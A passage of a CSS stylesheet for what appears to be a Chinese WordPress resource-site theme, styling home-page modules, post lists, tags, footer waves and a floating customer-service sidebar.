color: #fff;
text-align: left;
font-weight: 700;
text-shadow: 0 1px 3px #525252;
box-sizing: border-box;
background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3))
}

.home-first-screen a:hover .thumb:after {
visibility: visible;
opacity: 1
}

.home-first-screen .dubao {
background: #fff;
padding: 12px 10px 24px;
height: 14px;
border-radius: 3px;
box-shadow: 0 0 10px rgba(0, 0, 0, .1);
overflow: hidden
}

.home-first-screen .dubao h3 {
float: left;
font-size: 14px;
color: #4bbbfa;
font-weight: 400;
line-height: 14px;
padding: 0 10px 0 0;
border-right: 1px solid #eee
}

.home-first-screen .dubao h3 a {
color: #4bbbfa
}

.home-first-screen .dubao h3 a:hover {
color: #FFF
}

/*3*/

.home-first-screen .dubao .cont {
height: 14px;
overflow: hidden;
position: relative
}

.home-first-screen .dubao .cont a {
display: block;
line-height: 14px;
color: #606060;
font-size: 12px;
transition: all .5s;
position: absolute;
left: 0;
top: 0
}

.home-first-screen .dubao .cont a:hover {
color: #000
}

.home-first-screen .dubao .cont a span {
display: inline-block;
padding: 0 15px;
white-space: nowrap
}

.home-first-screen .parts .hf-title {
font-size: 12px;
padding: 10px 0 20px;
margin-bottom: 0;
height: 16px;
overflow: hidden;
position: relative
}

.home-first-screen .parts .hf-title strong {
color: #525252;
margin-right: 5px;
font-size: 16px;
margin-left: 10px
}

.home-first-screen .parts .hf-title strong:before {
content: '';
display: inline-block;
width: 3px;
height: 16px;
vertical-align: middle;
background: #0056ff;
margin-right: 6px;
margin-top: -2px
}

.home-first-screen .parts .hf-title strong a {
font-weight: 400;
color: #555
}


.home-first-screen .parts .hf-title span {
font-weight: 400;
color: #d5d5d5
}

.home-first-screen .parts .hf-title .more {
display: block;
position: absolute;
right: 10px;
top: 10px;
font-size: 10px;
text-transform: uppercase;
padding: 0 5px 0;
border-radius: 3px;
border: 1px solid #b1afaf;
color: #b1afaf;
font-weight: 400;
}

.home-first-screen .parts .hf-title .more:hover {
color: #fff;
background: #0056ff;
border-color: #4bbbfa
}

.home-first-screen .parts .home-first-part {
background: #fff;
margin-bottom: 10px;
box-shadow: 0 0 1px rgba(0, 0, 0, .1);
}

.home-first-screen .parts .items {
padding: 13px 9px 26px;
}

.home-first-screen .parts .items .col-md-6 {
margin-bottom: 7px
}

.home-first-screen .parts .items a {
display: block
}

.home-first-screen .parts .items .thumb {
margin-bottom: 0px
}

.home-first-screen .parts .items strong {
color: #606060
}

.home-first-screen .parts .items strong.title {
display: block;
line-height: 1.2em;
font-size: 0.8em;
height: 1.4em;
overflow: hidden;
text-align: center;
font-weight: 400
}

.home-first-screen .parts .items a:hover strong {
color: #0056ff
}

.home-first-screen .fanye {
position: absolute;
right: 15px;
top: 14px;
background: #fff
}

.home-first-screen .fanye .btn {
display: inline-block;
border: 1px solid #efefef;
vertical-align: middle;
cursor: pointer;
padding-top: 3px;
margin-right: -1px
}

.home-first-screen .fanye .btn i {
vertical-align: text-bottom
}

.home-first-screen .fanye .btn:hover {
border-color: #4bbbfa;
background: #4bbbfa;
color: #fff
}

.home-first-screen .fanye .btn.no,
.home-first-screen .fanye .btn.no:hover {
cursor: default;
background: #fff;
color: #eee;
border-color: #efefef
}

.home-first-screen .fanye .pages {
font-size: 14px;
display: inline-block;
vertical-align: middle;
margin-right: 5px;
margin-top: 4px
}

.home-first-screen .fanye .pages em {
color: #525252;
font-style: normal
}

.home-first-screen .home-course .hf-title {
padding-bottom: 30px;
border-bottom: 1px solid #ddd;
position: relative
}

.home-first-screen .home-course .courses {
margin: 7px 0 10px;
position: relative;
height: 120px;
overflow: hidden
}

.home-first-screen .home-course .course-items {
overflow: hidden;
position: absolute;
left: 0;
right: 0;
top: 0
}

.home-first-screen .home-course ul {
margin: 0 10px 0 12px;
list-style: none;
padding-left: 0px;
}

.home-first-screen .home-course li {
list-style-type: disc;
list-style-position: inside;
line-height: 20px;
height: 20px;
overflow: hidden;
position: relative;
color: #606060;
font-size: 14px;
margin: 6px 0
}

.home-first-screen .home-course li a {
color: #606060
}

.home-first-screen .home-course li a:hover {
color: #4bbbfa
}

/*4*/

.home-first-screen .home-course li strong {
font-weight: 400
}

.home-first-screen .home-course li span {
position: absolute;
right: 0;
top: 0;
font-size: 12px;
display: inline-block;
padding: 0 10px;
line-height: 20px;
background: #fbedd8;
border-radius: 3px;
color: #e2b46d;
}

.home-first-screen .home-menus ul {
margin: 0;
list-style: none;
overflow: hidden;
padding-left: 0px;
}

.home-first-screen .home-menus li {
float: left;
width: 33.33333333%;
text-align: center
}

.home-first-screen .home-menus a {
display: block;
text-align: center;
font-size: 14px;
color: #606060;
position: relative;
line-height: 1.5;
padding: 14px 5px 10px 5px;
box-sizing: border-box;
height: 83px;
transition: all .1s
}

.home-first-screen .home-menus a:hover {
background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
color: #fff
}

.home-first-screen .home-menus a:hover i {
color: #fff
}

.home-first-screen .home-menus a:hover:after,
.home-first-screen .home-menus a:hover:before {
display: none;
visibility: hidden
}

.home-first-screen .home-menus a svg {
font-size: 22px;
line-height: 1.9
}

@media (min-width:768px) {
.home-first-screen .home-menus a svg {
font-size: 24px;
line-height: 1.3
}
}

.home-first-screen .home-menus a span {
display: block;
line-height: 2;
margin-top: 5px;
}

.home-first-screen .home-menus li:nth-child(1) a:before,
.home-first-screen .home-menus li:nth-child(2) a:before,
.home-first-screen .home-menus li:nth-child(4) a:before,
.home-first-screen .home-menus li:nth-child(5) a:before {
content: '';
display: block;
position: absolute;
right: 0;
bottom: 0;
height: 85%;
border-right: 1px solid #eee
}

.home-first-screen .home-menus li:nth-child(4) a:before,
.home-first-screen .home-menus li:nth-child(5) a:before {
bottom: auto;
top: 0
}

.home-first-screen .home-menus li:nth-child(1) a:after,
.home-first-screen .home-menus li:nth-child(2) a:after,
.home-first-screen .home-menus li:nth-child(3) a:after {
content: '';
display: block;
position: absolute;
right: 0;
bottom: 0;
width: 85%;
border-bottom: 1px solid #ddd
}

.home-first-screen .home-menus li:nth-child(2) a:after {
width: 100%
}

.home-first-screen .home-menus li:nth-child(3) a:after {
right: auto;
left: 0
}

@media (min-width:768px) {
.home-first-screen .parts .home-first-part {
height: 168px
}
.home-first-screen .parts .items a {
height: 130px;
overflow: hidden
}
.home-first-screen .parts .items a strong {
font-size: 14px;
padding-top: 3px
}
.home-first-screen .dubao {
padding: 11px 20px 24px 28px
}
.home-first-screen .dubao h3 {
padding: 0 24px 0 0;
margin-right: 10px
}
.home-first-screen .dubao .cont span {
border-right: 1px solid #ddd
}
.home-first-screen .dubao .cont span:last-child {
border-right: none
}
}

@media (min-width:992px) {
.home-first-screen {
padding: 40px 0 10px
}
.home-first-screen .parts .col-md-3 {
width: 24.998814%;
}
.home-first-screen .parts .col-md-3.part-first {
width: 24.893559%;
}
.home-first-screen .images .item1 {
width: 52.54237288%
}
.home-first-screen .images .item2 {
width: 47.45762711%
}
}
.icon {
width: 1.5em;
height: 1.15em;
vertical-align: -0.25em;
fill: currentColor;
overflow: hidden;


}
/*首页分类模块1*/

/**首页最新发布选项卡**/

/*首页最新发布标题*/
.zhankr-zx {
	position: relative;
	margin-bottom: 18px;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	line-height: 1;
}

.zhankr-zx:before {
	margin-right: 10px
}

.zhankr-zx:after {
	margin-left: 10px
}

.zhankr-zx:before, .zhankr-zx:after {
	content: "";
	display: inline-block;
	width: 8px;
	height: 8px;
	background: linear-gradient(-125deg, #298aff 0%, #2953fd 100%);
	border-radius: 50%;
}

.zhankr-zx span {
	font-family: Futura;
	background: linear-gradient(-125deg, #298aff 0%, #2953fd 100%);
	-webkit-background-clip: text;
	color: transparent;
	font-size: 49px;
	letter-spacing: 5px;
	display: inline-block;
	font-weight: 700;
}

.zhankr-zx .zhankr-zx-n {
	font-size: 20px;
}

.zhankr-zx .zhankr-zx-n strong {
	display: block;
	font-size: 20px;
	background: linear-gradient(-125deg, #298aff 0%, #2953fd 100%);
	-webkit-background-clip: text;
	color: transparent;
}

.HhcatboxDes {
	position: absolute;
	opacity: 0;
	z-index: 1;
	align-items: center;
	display: flex;
	font-size: 16px;
	height: 180px;
	justify-content: center;
	width: 100%;
	color: #fff;
	font-weight: 600;
	background: #00000070;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	-webkit-transform: translateY(100%);
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}
.HhCooltitle {
	margin-top: 10px
}


/*首页最新发布标题*/

.widget_tabcontent h3 .selected {
	color: #282828;
	border-bottom: 2px solid #282828;
}

.ripro-dark .widget_tabcontent h3 .selected {
	color: #0056ff;
	border-bottom: 2px solid #0056ff;
}

.widget_tabcontent h3 span {
	color: #999;
	margin: 0 18px;
	letter-spacing: .51px;
	position: relative;
	line-height: 1;
	padding-bottom: 10px;
	cursor: pointer;
	font-weight: 400;
}

.ripro-dark .widget_tabcontent h3 span {
	color: #f1f1f1;
}

.widget_tabcontent h3 span:hover {
	border-bottom: 2px solid #0056ff;
}

.widget_tabcontent .hide-code {
	display: none;
	padding-left: 0;
}

.show {
	display: block!important;
}

.text-center {
	padding-top: 15px;
	padding-bottom: 13px;
	background-color: #fff;
} 

/*首页分类CMS美化更多*/
.post-list {
    background: #fff;
    box-shadow: 0 4px 12px 0 rgba(52,73,94,.1);
}
.choosetype {
    text-align: center;
}
.choosetype a {
    display: inline-block;
    width: auto;
    height: 30px;
    line-height: 28px;
    padding: 1px 15px;
    margin: -14px 10px 0px 10px;
    border-radius: 4px;
    background: #fff;
    text-align: center;
    color: #8f8f8f;
}
.zhankr-cms-cd{
    padding: 20px 0 40px 0;
}
.choosetype a:hover {
background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
box-shadow: 0 8px 10px rgba(32,160,255,.3);
color: #ffffff;
}
@media (max-width: 767px){
.choosetype a {
    display: inline-block;
    width: auto;
    height: 30px;
    padding: 1px 15px;
    line-height: 28px;
    margin: 10px 10px;
    color: #666;
    border-radius: 15px;
}
}
.modular-title-2 .section-title {
    margin-bottom: 0px;
}

@media (max-width: 767px){
.modular-title-2 .section-title {
    font-size: 15px;
    margin-bottom: 0px;
}
}
/*首页分类CMS美化更多*/
/**首页最新发布选项卡**/

/*6.6最新发布*/
.btn--white {
    background-color: #FFF !important;
    margin: 0px 6px !important;
    line-height: 29px !important;
    margin-top: 3px !important;
}

.btn {
    border: none;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 33px;
    outline: none;
    margin: 0;
    padding: 0 18px;
    text-align: center;
    position: relative;
}
.home-cat-nav-wrap ul {
    list-style: none;
    margin-top: -33px;
    margin-bottom: 0px;
    padding: 0;
    display: flex;
    align-items: center;
    white-space: nowrap;
    margin-left: 130px;
    font-size: 0.875rem;
    overflow-x: auto;
    padding-top: 3px;
    vertical-align: top;
    line-height: 28px;
    font-family: RiPlus-Black;
    justify-content: inherit;
}
.home-cat-nav-wrap .cat-nav-z{
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center !important;
    align-items: center;
}
.cat-nav-z .btn {
    border-radius: 4px !important;
    color: #8f8f8f;
}
.cat-nav .btn{
    border-radius: 4px !important;
    color: #8f8f8f;
}
.zhankr-zuixin{
    font-size: 20px;
    color: #525252;
}
.home-cat-nav-wrap ul li:hover .btn {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
box-shadow: 0 8px 10px rgba(32,160,255,.3);
color: #ffffff;
}

.home-cat-nav-wrap {
	background-color: rgb(240, 244, 245);
    position: relative;
    padding: 5px 10px;
    border-radius: 4px;
    margin-bottom: 26px;
}
.zhankrzx {
    background-color: rgb(240, 244, 245);
    padding-bottom: 36px;
}
.zhankr-flex {
    display: flex;
}
.zhankr-flex-1 {
        font-size: 18px;
        flex: 1;
    margin-top: 50px;
}
/*6.6最新发布*/
/*列表资源时间-价格-浏览-标题*/
.post-grid .entry-header .entry-title{
    font-size: 15px;
    font-weight: 600;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    display: block;
}
.entry-footer {
    display: flex;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: .2px;
    margin-top: 10px;
    text-transform: uppercase;
}
/*列表*/

.entry-footer {
    display: block;
	font-weight: 400;
}
.entry-footer .post-meta-box {
    display: flex;
    padding: 5px 15px;
    font-size: 12px;
    align-items: center;
    justify-content: flex-end;
    border-top: 1px solid #ebeef5;
    color: #b4b4b4;
    margin: -15px;
    margin-top: 10px;
    list-style: none;
}
.entry-footer .post-meta-box li:nth-child(1) {
    flex: 1;
    padding: 0;
}
.entry-footer .post-meta-box .meta-date {
    color: #555;
}
.entry-footer .post-meta-box .meta-like {
    padding-left: 8px;
}
.entry-footer .post-meta-box .meta-comment {
    padding-left: 8px;
}
.entry-footer .post-meta-box .meta-views {
    padding-left: 8px;
}
.entry-footer .post-meta-box .meta-price {
    margin-left: 8px;
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    box-shadow: 0 8px 10px rgba(255, 255, 255, 0.3);
    color: #0056ff!important;
    border-radius: 2px;
    line-height: initial;
}
.post-grid .entry-header .entry-title {
    font-size: 14px;
    color: #666;
    font-weight: 400;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    display: block;
}
.zhankr-svip {
    border: solid 1px #5298fe;
    color: #5298fe;
    border-radius: 3px;
    padding: 0px 5px;
    font-weight: 600;
    margin-right: 5px;
    line-height: 18px;
    font-size: 11px;
}

.entry-excerpt {
    color: #888;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 5px 0;
    line-height: 22px;
    font-size: 13px;
    height: 44px;
}
.entry-header .entry-meta .meta-author a {
    margin-right: 10px;
}
/*列表*/

/*站壳网资源标签*/
 .zhankr-tab-dj {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #fd721f;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
.zhankr-tab-tj {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #2196F3;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
.zhankr-tab-jp {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #ff0000;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
.zhankr-tab-zx {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #11e666;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
.zhankr-tab-ycs {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #ffc107;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
/*站壳网资源标签*/

/*列表资源时间-价格-浏览*/

/*网站按钮美化*/
.infinite-scroll-button {
    min-width: 200px;
    padding: 16px;
}
.button {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #2c63ff!important;
}
/*网站按钮美化*/

/*首页卡密模块美化*/
.jq22-price-nub {
    background-image: -webkit-gradient(linear,left top,right top,from(#0056ff),to(#467eff));
    background-image: -moz-linear-gradient(left,#f63f5d,#ec2546);
    background-color: #0056ff;
}
.codecdk-panel .jq22-flex .jq22-flex-box .cop-codecdk {
    background-image: -webkit-gradient(linear,left top,right top,from(#0056ff),to(#467eff));
    background-image: -moz-linear-gradient(left,#f63f5d,#ec2546);
    box-shadow: -4px 8px 12px 0 #0721ff2e;
}
.jq22-full {
    height: 2rem;
    line-height: 2.3rem;
    background: #0056ff;
    color: #fff;
    font-size: .8rem;
    text-align: center;
}
/*首页卡密模块美化*/

/*首页CMS模块标题*/
.modular-title-2 .section-title {
    margin-bottom: 0px;
}
.modular-title-2 .section-title {
    text-align: center!important;
}
.modular-title-2 .section-title:before {
    height: 0;
}
.modular-title-2 .section-title span {
    background: #fff0;
}
.modular-title-2 .section-title span {
    font-size: 24px;
    font-weight: 400;
    letter-spacing: .51px;
    position: relative;
    line-height: 1;
    background: #fff0;
}
.category-num {
    position: absolute;
    margin-top: -8px;
    margin-left: 10px;
    padding: 1px 6px;
    border-radius: 80px 80px 80px 0px;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    color: #fff;
    text-shadow: none;
    line-height: normal;
    font-family: 'Montserrat-Semi-Bold';
    margin-right: 30px;
}
.entry-header .entry-meta>span+span {
    margin-left: 3px;
}
.uposts .codesign-cover {
    background: #00000000;
}
.category-num {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
}
.zhankr-syli{
	color: #8f8f8f;
    list-style: none;
    margin-top: -30px;
    margin-bottom: 0px;
    padding: 0;
    display: flex;
    margin-left: 190px;
    font-size: 0.875rem;
    padding-top: 3px;
    line-height: 28px;
}
.post-grid {
    box-shadow: 0 4px 12px 0 rgba(52,73,94,.1);
}
/*首页CMS模块*/

/*CMS列表模式*/
.post-list {
    box-shadow: 0 4px 12px 0 rgba(52,73,94,.1);
}
.entry-header .entry-meta .meta-author a {
    margin-right: 10px;
}
/*CMS列表模式*/

/*首页纯标题*/
.uposts {
    box-shadow: 0 14px 12px 0 rgba(52,73,94,.1);
}
/*首页纯标题*/

/*首页底部统计*/
.button, input[type="submit"], button[type="submit"], .navigation .nav-previous a, .navigation .nav-next a {
    width: 200px;
}
.zhankr .data-items {
    font-size: 0;
    min-height: 85px;
}

.zhankr li {
    display: inline-block;
    vertical-align: top;
    width: 250px;
}

.zhankr li i {
    display: inline-block;
    height: 25px;
    color: #fff;
    transition: 0.3s;
    font-size: 18px;
	margin-top: 20px;
}

.zhankr li strong {
    display: block;
    line-height: 48px;
    font-size: 36px;
    color: #fff;
    position: relative;
	transition: 0.3s;
}

.zhankr li span {
    display: block;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    transition: 0.3s;
}

.zhankr  li strong::after {
    content: '+';
    font-size: 18px;
    position: absolute;
    line-height: 1;
    padding-left: 3px;
    opacity: 0;
	transition: 0.3s;
}
.zhankr li strong.active::after {
    opacity: 1;
}

.zhankr li:hover i{
    color: #ec2546;
	transform: translate(0,-3px);
	text-shadow: 3px 5px 10px #1716166b;
}



.zhankr  li:hover strong {
    color: #ec2546;
	transform: translate(0,-3px);
	text-shadow: 3px 5px 10px #1716166b;
}

.zhankr  li:hover span {
    color: #ec2546;
	transform: translate(0,-3px);
	text-shadow: 3px 5px 10px #1716166b;
}
.module.parallax .container {
    padding-top: 1px;
	padding-bottom: 38px;
}

a.button.transparent.go_pay_vip_box {
    color: #1e1e1e;
    background: linear-gradient(50deg, #FFAB00 0, #fff800 100%) !important;
    box-shadow: 4px 3px 16px 0px #ffc1072e;
}


.footer-widget .widget--newsletter button {
    color: #0056ff;
}
@media (max-width: 767px){
.module.parallax {
    min-height: 250px;
    display: none;
}
}
/*首页底部统计*/

/*全站底部美化*/
.zhankr-banquan-foo{
    padding: 0;
    width: 100%;
    font-size: 14px;
    margin: 0px 11px;
    display: inline-block;
    float: left;
    padding-left: 0px;
}
.site-footer .site-info {
    max-width: 1300px;
}
.footer-widget .widget--title h5 {
    position: relative;
    font-size: 16px;
    letter-spacing: 2px;
    padding: 0 0 1rem;
    margin: 0;
    font-weight: 300;
    color: #34495e;
}
.icon-v6-stripe.weixinpay {
    width: 75px !important;
    height: auto;
}
.icon-v6-stripe {
    margin-left: 10px ;
}
.icon {
    height: 20px !important;
    vertical-align: middle;
    float: left !important;
        margin-top: -20px;
}
.icon-v6-stripe.alipay {
    width: 64px !important;
    height: auto !important;
}
.icon {
    width: 3.5em !important;
    height: 2em !important;
    vertical-align: -0.25em !important;
    fill: currentColor;
    overflow: hidden;
}
.footer-widget .widget--newsletter .form-control {
    border-radius: 50px;
}
.newsletter--form button{
	width: 10px;
}
.aq img {
    margin-top: 10px;
    display: inline;
}
/*全站底部美化*/

/*全站底部波浪*/

.waveHorizontals {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background-color: #fff;
}
.ripro-dark .waveHorizontals {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
  background-color:#181616 !important
}
#waveHorizontal1 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_001.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_001.svg);
    animation-delay: -2s;
    animation-duration: 12s;
}
#waveHorizontal1, #waveHorizontal2, #waveHorizontal3 {
    background-image: linear-gradient(20deg,#2954fd 0,#0490f9 100%)!important;
}
.ripro-dark #waveHorizontal1{
    background-color: #f1f1f1!important;
}
.ripro-dark  #waveHorizontal2{
    background-color: #f1f1f1!important;
}
.ripro-dark  #waveHorizontal3{
    background-color: #f1f1f1!important;
}
.waveHorizontal {
    width: 200%;
    height: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    background-repeat: repeat-x;
    background-position: left bottom;
    background-size: 350px 100%;
    transform-origin: 0 100% 0;
    animation-name: move;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}
@keyframes move{0%{transform:translate(-175px,0px) scale(1,1)}50%{transform:translate(-87px,0px) scale(1,0.5)}100%{transform:translate(0px,0px) scale(1,1)}}

#waveHorizontal2 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_002.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_002.svg);
    animation-delay: -2s;
    animation-duration: 5s;
}
#waveHorizontal3 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_003.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_003.svg);
    animation-delay: -1s;
    animation-duration: 3s;
}
/*全站底部波浪*/


/*全站侧边栏客服*/
.float-radius{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.float-text{color:#0056ff} /* 字体颜色 */
.yousc-dark a.float-text{color:#0056ff} /* 夜晚模式字体颜色 */
.float-icon{color:#0056ff} /* 图标颜色 */
.float-hover{color:#0056ff} /* 鼠标掠过字体颜色 */
.flost-hover-bg{background-color:#0056ff} /* 鼠标掠过背景颜色 */
.float-border{border-color:#ececec !important} /* 边框颜色 */
.float-box{
	width:68px;	/* 宽度 修改之后要修改float-alert-box里的right值，right值计算方式：此数值减去（5*2+2） */
	padding:5px;/* 按钮框边缘留出像素 */
	font-size:14px;/* 按钮字体大小 */
	position:fixed;right:0;top:75%;z-index:9997;
	margin-top:-303px;	/* 自身高度的一半 */
	_position: absolute;_top:expression(eval(document.documentElement.scrollTop+100));	/* 兼容低版本IE */
}
/* 会员开通开始 */
.float-vip{text-align:center;line-height:1.2;}
.float-vip a{display:block;width:100%;padding:10px 0;border:1px solid #ececec;background-color:#FFF;}
.float-vip a:hover{border-color:#0056ff !important;background-color:#0056ff;opacity:1;color:#FFF;}
.float-vip .iconfont{font-size:32px;line-height:32px;}
/* 会员开通结束 */
.float-ul,.float-ul li{margin:0;padding:0;}
.float-ul{margin-top:5px;text-align:center;line-height:1.2;list-style:none;background-color:#FFF;box-shadow: 0 2px 5px #e6e6e6;}
.float-ul .iconfont{font-size:20px;line-height:20px;}
.float-ul li a{display:block;width:100%;padding:10px 0;line-height:18px;}
.float-ul li a:hover{
  background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);box-shadow: 0 8px 10px rgba(32,160,255,.3);color:#FFF;}
.float-ul li a.qq{-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;position: relative;}
.float-ul li a.weixin{position: relative;}
.float-ul li a.fankui{-moz-border-bottom-left-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}
.float-ul li a.fankui .iconfont{font-size:22px;line-height:22px;}
.float-alert-box{width:180px;height:185px;background-color:#FFF;border:1px solid #ececec;position: absolute;right:60px;top:0;z-index:9998;display:none;}
.dbsvip li a:hover {
    background: linear-gradient(-125deg,#ffab23 0%, #ff0036 100%);
    color: #fff;
    margin-bottom: 20px;
    box-shadow: 0 8px 10px rgba(255, 0, 12, 0.3);
    color: white;
    border-radius: 50%;}
	
	
/* 此上为按钮弹出微信框的数值，top值可调节整体高度*/
.float-qq-box{padding:20px 15px;}
.float-weixin-box{padding:15px;}
.float-weixin-box img{margin:0 auto;}
.float-weixin-box p{font-weight:600;color:#0056ff;margin-bottom:5px;}
.float-alert-box h6{font-size:20px;color:#0056ff;}
.float-alert-box p{line-height:24px;}
.float-ul li .float-qq-box{color:#666;}
.float-ul li .float-weixin-box{color:#666;top:-61px;}
.float-qq-btn{padding:10px;background-color:#0056ff;color:#FFF;}
@media screen and (max-width:639px){.float-box{display:none;}}

.dbsvip {
    background: linear-gradient(-125deg,#ffab23 0%,#ff0036 100%);
    color: #fff;
    margin-bottom: 20px;
    box-shadow: 0 8px 10px rgba(255,0,12,.3);
    color: #fff;
    border-radius: 50%;
}
.dbsvipd {
    padding: 10px;
    background: linear-gradient(-125deg,#ffab23 0%, #ff0036 100%);
    color: #FFF;
}
.dbsvipa{
	color: #FFF;
}
.zzhuti_qd_1 {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
    color: #FFF;
}
.float-ul li a {
    border-radius: 5px;
}
/*全站侧边栏客服*/

/*******内容页美化*******/

/*内容页标题*/
.article-meta .itembj a{
    float: inherit !important;
    color: #fff;
}
.article-focusbox.bgimg-fixed {
    padding: 60px 0;
    background-position: center center;
    background-size: unset;
    background-repeat: repeat;
    margin-top: -60px;
}

.article-focusbox {
    position: relative;
    z-index: 1;
    padding: 45px 0;
    background-color: #394048;
    color: #eee;
    text-align: center;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    margin-bottom: 10px;
}
.article-focusbox:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: '';
}
.article-title {
    margin: 0 0 10px;
    font-weight: 600;
    font-size: 24px;
    color: #fff;
}
.article-meta {
    font-size: 13px;
    opacity: 0.8;
}
.article-meta .item {
    display: inline-block;
    margin: 0 10px;
}
.article-meta .item a{
    color: #fff;
    background: #4e89ff;
    color: #fff !important;
    padding: 2px 8px;
    border-radius: 50px;
}
/*内容页标题*/

/*内容页正文*/
.article-content code {
    font-family: Consolas,monaco,monospace;
    font-size: .875rem;
    color: #f0506e;
    white-space: nowrap;
    padding: 2px 6px;
    background: #f8f8f8;
}
.zhankr-post-top{
	    margin: 0px -43px;
    padding-bottom: 20px;
}
.zhankr-post-top a.current {
    color: #3385ff;
    border-bottom-color: #3385ff;
    margin: 0 43px;
    font-size: 20px;
    padding-bottom: 20px;
    border-bottom: 4px solid rgb(51, 133, 255);
}
.zhankr-post-top a.current-p {
    font-size: 20px;
}
.post-edit-link {
    margin-right: 50px;
}
.zhankr-d{
    float: right;
    position: absolute;
    right: 20px;
    margin-top: 5px;
}
.zhankr-float-rightse {
    float: right;
    position: absolute;
    right: 40px;
}
.zhankr-title-iconse {
    height: 15px;
    width: 15px;
    background: #fd4b4b;
    padding: 0px;
    display: inline-block;
    border-radius: 50%;
    line-height: 0;
    position: relative;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
    margin: 0 10px;
}
.zhankr-title-iconse:before {
    content: " ";
    height: 15px;
    width: 15px;
    background: #ffd12a;
    border-radius: 50%;
    margin-left: 20px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}
.zhankr-title-iconse:after {
    content: " ";
    height: 15px;
    width: 15px;
    background: #79f52a;
    border-radius: 50%;
    margin-left: 40px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}
@media (max-width: 575px){
.breadcrumbs {
    margin-bottom: 20px;
    margin-top: -30px;
}
}

/*h标签*/
.u-text-format h1 {
    border-radius: 0!important;
    margin-left: 0;
    padding: 5px 0 5px 10px;
    border-left: 3px solid #0056ff;
    color: #444;
    font-size: 16px;
    font-weight: 900;
}
.u-text-format h2 {
    border-radius: 0!important;
    margin-left: 0;
    padding: 5px 0 5px 10px;
    border-left: 3px solid #0056ff;
    color: #444;
    font-size: 16px;
    font-weight: 900;
    border-bottom: 0px solid #f0f4f5;
}

/*猜你喜欢*/
#relate-posts .reader_con ul li:before{
    content: '';
    position: absolute;
    margin-left: -13px;
    margin-top: 15px;
    height: 5px;
    width: 5px;
    border-radius: 50px;
    opacity: 1;
    border-color: #448EF6;
    -webkit-box-shadow: 0 0 0px 4px rgba(19, 126, 255, 0.2);
    box-shadow: 0 0 0px 4px rgba(19, 126, 255, 0.2);
    background-color: #448EF6;
    -webkit-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
